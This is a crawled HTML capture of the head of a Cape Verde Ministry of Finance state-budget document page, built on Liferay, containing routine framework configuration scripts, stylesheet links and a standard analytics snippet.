

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3901751?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D8%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D273603
body_size: 233354
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3901751?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D8%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D273603"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3901751" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3901751" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3901751" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3901751" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3901751" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3901751"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="nkQOcI0e";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3901751?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D8%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D273603";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3901751%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D8%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603";</script> <script src="/o/js_loader_modules?t=1769648484387" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769648484414" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { 